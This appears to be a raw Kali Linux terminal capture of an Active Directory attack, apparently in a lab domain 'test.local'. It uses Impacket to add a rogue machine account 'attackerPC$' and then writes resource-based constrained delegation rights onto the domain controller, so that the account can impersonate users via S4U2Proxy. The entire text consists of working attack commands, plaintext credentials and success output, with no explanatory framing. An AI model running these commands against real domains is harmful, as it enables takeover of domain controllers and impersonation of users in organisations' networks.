 ┌──(kali㉿kali)-[~]
└─$ impacket-addcomputer -computer-name 'attackerPC$' -computer-pass 'h4x' test.local/test:'Password123!'
Impacket v0.12.0.dev1+20230907.33311.3f645107 - Copyright 2023 Fortra
[*] Successfully added machine account attackerPC$ with password h4x.
┌──(kali㉿kali)-[~]
└─$ impacket-rbcd -delegate-from 'attackerPC$' -delegate-to 'DC$' -dc-ip 192.168.10.141 -action 'write' 'test.local'
/'rbcduser':'Password123!'
Impacket v0.12.0.dev1+20230907.33311.3f645107 - Copyright 2023 Fortra
[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
[*] Delegation rights modified successfully!
[*] attackerPC$ can now impersonate users on DC$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*]     attackerPC$   (S-1-5-21-1189352953-3643054019-2744120995-1574)